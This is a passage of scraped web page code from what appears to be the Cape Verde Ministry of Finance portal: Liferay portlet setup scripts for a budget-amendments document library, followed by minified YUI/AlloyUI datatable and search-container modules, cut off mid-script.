Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d1618651)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1618721"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3duoyN2lSQ",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"1618651",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d1618651",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3duoyN2lSQ",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/datatable-table/datatable-table-min.js&/o/frontend-js-web/aui/datatable-base/datatable-base-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/liferay/search_container.js&/o/frontend-js-web/aui/aui-data-set-deprecated/aui-data-set-deprecated-min.js&/o/frontend-js-web/aui/aui-progressbar/aui-progressbar-min.js&/o/frontend-js-web/aui/aui-template-deprecated/aui-template-deprecated-min.js&/o/frontend-js-web/aui/history-base/history-base-min.js&/o/frontend-js-web/aui/history-hash/history-hash-min.js&/o/frontend-js-web/aui/querystring-parse-simple/querystring-parse-simple-min.js&/o/frontend-js-web/aui/history-html5/history-html5-min.js&/o/frontend-js-web/liferay/history.js&/o/frontend-js-web/liferay/history_html5.js&/o/frontend-js-web/liferay/history_manager.js
body_size: 38866
content:
YUI.add("datatable-table",function(e,t){var n=e.Array,r=e.Lang,i=r.sub,s=r.isArray,o=r.isFunction;e.namespace("DataTable").TableView=e.Base.create("table",e.View,[],{CAPTION_TEMPLATE:'<caption class="{className}"></caption>',TABLE_TEMPLATE:'<table cellspacing="0" class="{className}"></table>',getCell:function(){return this.body&&this.body.getCell&&this.body.getCell.apply(this.body,arguments)},getClassName:function(){var t=this.host,r=t&&t.constructor.NAME||this.constructor.NAME;return t&&t.getClassName?t.getClassName.apply(t,arguments):e.ClassNameManager.getClassName.apply(e.ClassNameManager,[r].concat(n(arguments,0,!0)))},getRecord:function(){return this.body&&this.body.getRecord&&this.body.getRecord.apply(this.body,arguments)},getRow:function(){return this.body&&this.body.getRow&&this.body.getRow.apply(this.body,arguments)},_afterSummaryChange:function(e){this._uiSetSummary(e.newVal)},_afterCaptionChange:function(e){this._uiSetCaption(e.newVal)},_afterWidthChange:function(e){this._uiSetWidth(e.newVal)},_bindUI:function(){var t;this._eventHandles||(t=e.bind("_relayAttrChange",this),this._eventHandles=this.after({columnsChange:t,modelListChange:t,summaryChange:e.bind("_afterSummaryChange",this),captionChange:e.bind("_afterCaptionChange",this),widthChange:e.bind("_afterWidthChange",this)}))},_createTable:function(){return e.Node.create(i(this.TABLE_TEMPLATE,{className:this.getClassName("table")})).empty()},_defRenderBodyFn:function(e){e.view.render()},_defRenderFooterFn:function(e){e.view.render()},_defRenderHeaderFn:function(e){e.view.render()},_defRenderTableFn:function(t){var n=this.get("container"),r=this.getAttrs();this.tableNode||(this.tableNode=this._createTable()),r.host=this.get("host")||this,r.table=this,r.container=this.tableNode,this._uiSetCaption(this.get("caption")),this._uiSetSummary(this.get("summary")),this._uiSetWidth(this.get("width"));if(this.head||t.headerView)this.head||(this.head=new t.headerView(e.merge(r,t.headerConfig))),this.fire("renderHeader",{view:this.head});if(this.foot||t.footerView)this.foot||(this.foot=new t.footerView(e.merge(r,t.footerConfig))),this.fire("renderFooter",{view:this.foot});r.columns=this.displayColumns;if(this.body||t.bodyView)this.body||(this.body=new t.bodyView(e.merge(r,t.bodyConfig))),this.fire("renderBody",{view:this.body});n.contains(this.tableNode)||n.append(this.tableNode),this._bindUI()},destructor:function(){this.head&&this.head.destroy&&this.head.destroy(),delete this.head,this.foot&&this.foot.destroy&&this.foot.destroy(),delete this.foot,this.body&&this.body.destroy&&this.body.destroy(),delete this.body,this._eventHandles&&(this._eventHandles.detach(),delete this._eventHandles),this.tableNode&&this.tableNode.remove().destroy(!0)},_extractDisplayColumns:function(){function n(e){var r,i,o;for(r=0,i=e.length;r<i;++r)o=e[r],s(o.children)?n(o.children):t.push(o)}var e=this.get("columns"),t=[];e&&n(e),this.displayColumns=t},_initEvents:function(){this.publish({renderTable:{defaultFn:e.bind("_defRenderTableFn",this)},renderHeader:{defaultFn:e.bind("_defRenderHeaderFn",this)},renderBody:{defaultFn:e.bind("_defRenderBodyFn",this)},renderFooter:{defaultFn:e.bind("_defRenderFooterFn",this)}})},initializer:function(e){this.host=e.host,this._initEvents(),this._extractDisplayColumns(),this.after("columnsChange",this._extractDisplayColumns,this)},_relayAttrChange:function(e){var t=e.attrName,n=e.newVal;this.head&&this.head.set(t,n),this.foot&&this.foot.set(t,n),this.body&&(t==="columns"&&(n=this.displayColumns),this.body.set(t,n))},render:function(){return this.get("container")&&this.fire("renderTable",{headerView:this.get("headerView"),headerConfig:this.get("headerConfig"),bodyView:this.get("bodyView"),bodyConfig:this.get("bodyConfig"),footerView:this.get("footerView"),footerConfig:this.get("footerConfig")}),this},_uiSetCaption:function(t){var n=this.tableNode,r=this.captionNode;t?(r||(this.captionNode=r=e.Node.create(i(this.CAPTION_TEMPLATE,{className:this.getClassName("caption")})),n.prepend(this.captionNode)),r.setHTML(t)):r&&(r.remove(!0),delete this.captionNode)},_uiSetSummary:function(e){e?this.tableNode.setAttribute("summary",e):this.tableNode.removeAttribute("summary")},_uiSetWidth:function(e){var t=this.tableNode;t.setStyle("width",e?this.get("container").get("offsetWidth")-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)+"px":""),t.setStyle("width",e)},_validateView:function(e){return o(e)&&e.prototype.render}},{ATTRS:{columns:{validator:s},width:{value:"",validator:r.isString},headerView:{value:e.DataTable.HeaderView,validator:"_validateView"},footerView:{validator:"_validateView"},bodyView:{value:e.DataTable.BodyView,validator:"_validateView"}}})},"patched-v3.18.1",{requires:["datatable-core","datatable-head","datatable-body","view","classnamemanager"]});
YUI.add("datatable-base",function(e,t){e.DataTable.Base=e.Base.create("datatable",e.Widget,[e.DataTable.Core],{delegate:function(){var e=this.get("contentBox");return e.delegate.apply(e,arguments)},destructor:function(){this.view&&this.view.destroy()},getCell:function(){return this.view&&this.view.getCell&&this.view.getCell.apply(this.view,arguments)},getRow:function(){return this.view&&this.view.getRow&&this.view.getRow.apply(this.view,arguments)},_afterDisplayColumnsChange:function(e){this._extractDisplayColumns(e.newVal||[])},bindUI:function(){this._eventHandles.relayCoreChanges=this.after(["columnsChange","dataChange","summaryChange","captionChange","widthChange"],e.bind("_relayCoreAttrChange",this))},_defRenderViewFn:function(e){e.view.render()},_extractDisplayColumns:function(t){function r(t){var i,s,o;for(i=0,s=t.length;i<s;++i)o=t[i],e.Lang.isArray(o.children)?r(o.children):n.push(o)}var n=[];r(t),this._displayColumns=n},initializer:function(){this.publish("renderView",{defaultFn:e.bind("_defRenderViewFn",this)}),this._extractDisplayColumns(this.get("columns")||[]),this.after("columnsChange",e.bind("_afterDisplayColumnsChange",this))},_relayCoreAttrChange:function(e){var t=e.attrName==="data"?"modelList":e.attrName;this.view.set(t,e.newVal)},renderUI:function(){var t=this,n=this.get("view");n&&(this.view=new n(e.merge(this.getAttrs(),{host:this,container:this.get("contentBox"),modelList:this.data},this.get("viewConfig"))),this._eventHandles.legacyFeatureProps||(this._eventHandles.legacyFeatureProps=this.view.after({renderHeader:function(e){t.head=e.view,t._theadNode=e.view.theadNode,t._tableNode=e.view.get("container")},renderFooter:function(e){t.foot=e.view,t._tfootNode=e.view.tfootNode,t._tableNode=e.view.get("container")},renderBody:function(e){t.body=e.view,t._tbodyNode=e.view.tbodyNode,t._tableNode=e.view.get("container")},renderTable:function(){var e=this.get("container");t._tableNode=this.tableNode||e.one("."+this.getClassName("table")+", table"),t._captionNode=this.captionNode||e.one("caption"),t._theadNode||(t._theadNode=e.one("."+this.getClassName("columns")+", thead")),t._tbodyNode||(t._tbodyNode=e.one("."+this.getClassName("data")+", tbody")),t._tfootNode||(t._tfootNode=e.one("."+this.getClassName("footer")+", tfoot"))}})),this.view.addTarget(this))},syncUI:function(){this.view&&this.fire("renderView",{view:this.view})},_validateView:function(t){return t===null||e.Lang.isFunction(t)&&t.prototype.render}},{ATTRS:{view:{value:e.DataTable.TableView,validator:"_validateView"},viewConfig:{}}}),e.DataTable=e.mix(e.Base.create("datatable",e.DataTable.Base,[]),e.DataTable)},"patched-v3.18.1",{requires:["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],skinnable:!0});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
AUI.add("liferay-search-container",function(A){var Lang=A.Lang;var CSS_TEMPLATE="lfr-template";var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var SearchContainer=A.Component.create({ATTRS:{id:{value:STR_BLANK}},NAME:"searchcontainer",constructor:function(config){var id=config.id;config.boundingBox=config.boundingBox||"#"+id;config.contentBox=config.contentBox||"#"+config.id+"SearchContainer";SearchContainer.superclass.constructor.apply(this,arguments)},get:function(id){var instance=this;var searchContainer=
